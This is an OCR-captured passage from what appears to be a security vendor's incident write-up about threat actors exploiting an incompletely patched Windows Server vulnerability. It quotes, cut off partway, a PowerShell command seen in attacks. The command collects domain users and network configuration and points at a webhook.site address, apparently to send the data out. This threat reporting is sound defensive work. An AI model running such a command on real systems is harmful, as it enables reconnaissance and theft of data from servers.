
release, where we highlighted it as
one of the key
vulnerabilities to address
. However, the Microsoft fix didn’t
fully remediate the vulnerability for all Windows Server
versions that were susceptible.
Exploit code began to
circulate online
and threat actors started targeting
vulnerable servers, leading Microsoft to release a new,
out-of-band patch
to address this activity.
Expel saw several incidents where threat actors attempted
to exploit vulnerable systems. In each case, the thre
at
actors ran the following PowerShell command on the
targeted server:
try{$r= (&{echo https://[IP
ADDRESS]:8531; net user /domain;
ipconfig /all} |out-string)+ $Error
}catch{$_.ToString()}
;$w=”http://webhook[.]site/[PREDETERMINED